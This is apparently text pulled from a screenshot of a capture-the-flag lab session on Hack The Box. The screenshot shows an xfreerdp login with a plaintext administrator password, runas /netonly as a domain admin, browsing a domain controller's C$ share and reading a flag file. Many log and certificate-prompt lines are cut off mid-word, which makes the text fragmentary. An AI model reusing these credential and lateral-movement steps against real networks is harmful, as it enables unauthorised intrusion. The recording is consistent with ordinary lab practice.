 → ~/…/loot/192.168.99.100 xfreerdp /u:'administrator' /p:'Myp@ssw0rd' /v:10.13.38.16:3389
[13:40:24:798] [94767:94768] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[13:40:24:7
FreeRDP:10.13.38.16
[13:40:24:8
[13:40:24:8
[13:40:25:1
[13:40:25:2
[13:40:25:2
[13:40:25:6
stack position
0
[13:40:25:6
[13:40:25:6
[13:40:25:6
[13:40:25:6
[13:40:25:6
[13:40:25:6
[13:40:25:6
[13:40:25:6
[13:40:25:6
Certificate
Com
Sub
Iss
Thu
The above X
the CA cert
Please look
Do you trus
[13:40:27:8
[13:40:27:8
[13:40:27:8
[13:40:27:8
[13:40:27:8
[13:40:27:8
[13:40:27:9
[13:40:27:9
[13:40:27:9
[13:40:27:9
[13:40:27:9
[13:40:27:9
[13:40:27:9
[13:40:27:9
[13:40:27:9
[13:40:27:9
[13:40:27:9
[13:40:27:9
Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator>runas /user:htb\administrator /netonly powershell
Enter the password for htb\administrator:
Attempting to start powershell as user "htb\administrator" ...
C:\Users\Administrator>
Administrator: Windows PowerShell
PS C:\Windows\system32> dir \\dc1\c$
Directory: \\dc1\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 9/15/2018 12:12 AM PerfLogs
d-r-- 9/15/2018 12:21 AM Program Files
d---- 9/3/2019 10:26 PM Program Files (x86)
d---- 9/6/2019 2:49 AM Shares
d-r-- 9/3/2019 9:28 PM Users
d---- 9/3/2019 9:50 PM Windows
PS C:\Windows\system32> type \\dc1\c$\users\administrator.htb\desktop\flag.txt
HADES{Ta es}
PS C:\Windows\system32> _
Administ...
[13:40:27:908] [94767:94768] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_REQUEST_TARGET (29),
[13:40:27:908] [94767:94768] [INFO][com.winpr.sspi.NTLM] - NTLMSSP_NEGOTIATE_UNICODE (31),
[ 11/07/20 13:49]